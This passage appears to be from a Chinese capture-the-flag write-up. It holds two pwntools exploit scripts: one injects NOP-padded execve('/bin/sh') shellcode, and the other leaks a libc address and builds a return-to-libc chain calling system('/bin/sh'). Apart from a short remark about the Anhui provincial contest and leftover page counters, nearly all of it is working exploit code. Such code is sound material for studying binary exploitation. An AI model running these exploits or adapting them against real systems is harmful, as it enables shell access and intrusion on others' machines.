context.terminal = ['tmux','splitw','-h','-l','130']
def start(binary,argv=[], *a, **kw):
'''Start the exploit against the target.'''
if args.GDB:
return gdb.debug([binary] + argv, gdbscript=gdbscript, *a, **kw)
elif args.RE:
return remote('')
else:
return process([binary] + argv, *a, **kw)
gdbscript = '''
continue
'''.format(**locals())
binary = './5shellcode'
libelf = ''
if (binary!=''): elf = ELF(binary) ; rop=ROP(binary)
if (libelf!=''): libc = ELF(libelf)
io = start(binary)
sc = '''
push 0x68
mov rax, 0x732f2f2f6e69622f
push rax
mov rdi, rsp
push 0x1010101 ^ 0x6873
xor dword ptr [rsp], 0x1010101
xor esi, esi
push rsi
push 8
pop rsi
add rsi, rsp
push rsi
mov rsi, rsp
xor edx, edx
push 59
pop rax
syscall
'''
pay = asm(sc).rjust(0x100,b'\x90')
sl(pay + b'\x00\xce')
s('\xeb')
io.interactive()Pwn2-ROP3
from pwn import *
s = lambda data :io.send(data)
sa = lambda delim,data :io.sendafter(str(delim), data)
sl = lambda data :io.sendline(data)
sla = lambda delim,data :io.sendlineafter(str(delim), data)
r = lambda num :io.recv(num)
ru = lambda delims, drop=True :io.recvuntil(delims, drop)
itr = lambda :io.interactive()
uu32 = lambda data :u32(data.ljust(4,b'\x00'))
uu64 = lambda data :u64(data.ljust(8,b'\x00'))
ls = lambda data :log.success(data)
context.arch = 'amd64'
context.log_level = 'debug'
context.terminal = ['tmux','splitw','-h','-l','130']
def start(binary,argv=[], *a, **kw):
'''Start the exploit against the target.'''
if args.GDB:
return gdb.debug([binary] + argv, gdbscript=gdbscript, *a, **kw)
elif args.RE:
return remote()
else:
return process([binary] + argv, *a, **kw)
gdbscript = '''
continue
'''.format(**locals())
binary = './ROP3'
libelf = '/opt/PWN/libc-database/db/libc6_2.21-0ubuntu4_amd64.so'
libelf = '/opt/PWN/libc-database/db/libc6_2.27-3ubuntu1.5_amd64.so'
if (binary!=''): elf = ELF(binary) ; rop=ROP(binary)
if (libelf!=''): libc = ELF(libelf)
io = start(binary)
#io = remote('3.7.7.2',8888)
elf_rop = ROP(binary)
pay = 0x28 * b'\x00' + p64(elf_rop.find_gadget(['pop rdi','ret'])[0]) + p64(elf.got['read']) + p64(elf.plt['puts']) + p64(0x4011DF)
sl(pay)
ru('\n')
x = uu64(r(6))
print(hex(x))
libc_base = x - 0x110180
system = libc_base + 0x04f4e0
bin_sh = libc_base + 0x1b40fa
ls(hex(libc_base))
#
#pause()
#gdb.attach(io)
pay = 0x28 * b'\x00' + p64(elf_rop.find_gadget(['pop rdi','ret'])[0]+1) +p64(elf_rop.find_gadget(['pop rdi','ret'])[0])+ p64(bin_sh) + p64(system) + p64(0)
#
sl(pay)攻防世界是个好学习平台,想拿奖!刷!!!
。。。最后希望安徽省赛越办越好吧





















 1493
1493











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








